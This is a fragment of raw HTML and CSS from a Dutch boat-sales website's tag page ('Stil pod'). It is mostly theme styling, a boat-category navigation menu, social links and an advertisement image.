</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://boatsmen.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 .vc_column-inner > .wpb_wrapper,
				.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_79 { 
display:none !important;
} }

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_80 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80"     >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }
</style>
<style>
body .tdi_81{
					background-color: rgba(40,212,255,0.3);
				}body .tdi_81:before{
					background-color: rgba(40,212,255,0.3);
				}.tdi_81 .tdm-btn-text,
				.tdi_81 i{
					color: #ffffff;
				}.tdi_81 svg{
				    fill: #ffffff;
				}.tdi_81 svg *{
				    fill: inherit;
				}body .tdi_81:hover .tdm-btn-text,
				body .tdi_81:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_81:hover svg{
				    fill: #ffffff;
				}body .tdi_81:hover svg *{
				    fill: inherit;
				}.tdi_81{
                    min-width: 64px;
                
					font-family:Catamaran !important;font-size:10px !important;line-height:26px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				
					height: auto;
				}.tdi_81,
				.tdi_81:before{
					border-radius: 4px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81{
                    min-width: 56px;
                
					font-family:Catamaran !important;font-size:10px !important;line-height:22px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="#" 
                class="tds-button1 tdm-btn tdm-btn-sm tdi_81" ><span class="tdm-btn-text">Book</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-top:-5px !important;
}
}

</style><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
margin-left:25px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_86 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_86{
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_86 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_86 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_86 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-menu > li .tdb-menu-sep,
                .tdi_86 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 15px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_86 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_86 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more,
                .tdi_86 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:14px !important;line-height:48px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_86 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 2px;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul,
                .tdi_86 .td-pulldown-filter-list,
                .tdi_86 .td-pulldown-filter-list .sub-menu{
                    background-color: #031d35;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_86:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_86 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_86 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_86 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #031d35;
				
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_86 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_86 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more{
                    padding: 0 3px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more,
                .tdi_86 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:36px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul,
                .tdi_86 .td-pulldown-filter-list,
                .tdi_86 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    box-shadow:  0px 2px 12px 0px rgba(0,0,0,0.2);
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_86 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_86 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}
}
</style>
<style>
.tdi_86 .tdb-menu > li > a:after,
				.tdi_86 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a39f6a;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #a39f6a;
				}.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #a39f6a;
				}
</style><div id=tdi_86 class="td_block_inner td-fix-index"><ul id="menu-menu-categorien-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://boatsmen.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1533 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/"><div class="tdb-menu-item-text">Motorboten</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1527"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/"><div class="tdb-menu-item-text">Motorjachten, snelvarend</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1528"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/"><div class="tdb-menu-item-text">Motorjachten, waterverplaatsend</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1522"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/"><div class="tdb-menu-item-text">Consoleboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2097"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/"><div class="tdb-menu-item-text">Ponton boot</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2098"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/"><div class="tdb-menu-item-text">Power Catamarans</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-812"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/"><div class="tdb-menu-item-text">RIB&#8217;s</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1523"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/"><div class="tdb-menu-item-text">Sloepen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1524"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/"><div class="tdb-menu-item-text">Sportboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1520"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/"><div class="tdb-menu-item-text">Tenders</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1519 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/"><div class="tdb-menu-item-text">Zeilboten</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1540"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/"><div class="tdb-menu-item-text">Kajuitzeiljachten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1525"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/"><div class="tdb-menu-item-text">Open zeilboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1526"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/"><div class="tdb-menu-item-text">Catamarans</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-231"><a href="https://boatsmen.nl/accessoires/"><div class="tdb-menu-item-text">Accessoires</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_91 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-right:-4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-left:2px !important;
}
}

</style>
<style>
.tdi_92 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_92 .tdm-social-item i.td-icon-twitter,
				.tdi_92 .tdm-social-item i.td-icon-linkedin,
				.tdi_92 .tdm-social-item i.td-icon-pinterest,
				.tdi_92 .tdm-social-item i.td-icon-blogger,
				.tdi_92 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_92 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_92 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_92 .tdm-social-item i,
				.tds-team-member2 .tdi_92.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_92 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_92.tds-social1 .tdm-social-item:hover i{
					color: #a39f6a;
				}.tdi_92 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .tdm-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 20px;
				}.tdi_92 .tdm-social-item i.td-icon-twitter,
				.tdi_92 .tdm-social-item i.td-icon-linkedin,
				.tdi_92 .tdm-social-item i.td-icon-pinterest,
				.tdi_92 .tdm-social-item i.td-icon-blogger,
				.tdi_92 .tdm-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_92 .tdm-social-item{
					width: 20px;
					height: 20px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_92"><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="tagdiv" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="tagdiv" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="tagdivofficial" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="tagdiv" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:160px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_96 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_96{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
padding-top:120px !important;
padding-bottom:50px !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
padding-top:140px !important;
padding-bottom:60px !important;
position:relative;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_95_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2021/11/bubles.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center bottom !important;
opacity:0.04 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center top !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_95_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title{
					background-color: rgba(255,255,255,0.7);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_100 .tdm-title{
				    background: none;
					color: rgba(255,255,255,0.7);
				}.tdi_100 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-sm">Tag results:</h3></div></div></div></div><div class="td_block_wrap tdb_title tdi_101 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_101 .tdb-title-text{
					color: #ffffff;
				
					font-family:Oswald !important;font-size:42px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_101 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_101 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_101{
					text-align: center;
				}.tdi_101 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-title-text{
					font-family:Oswald !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-title-text{
					font-family:Oswald !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdb-title-text{
					font-family:Oswald !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Stil pod</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_102 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_102.td-a-rec{
					text-align: center;
				}.tdi_102 .td-element-style{
					z-index: -1;
				}.tdi_102 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_102 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_102 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_102 .td-adspot-title {
                        display: block;
                    }
				}
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://boatsmen.nl/wp-content/uploads/2021/11/reclama-scuba-content.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img decoding="async" src="https://boatsmen.nl/wp-content/uploads/2021/11/reclama-scuba-mobile-e1641992540941.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104 td-jump-here wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104,
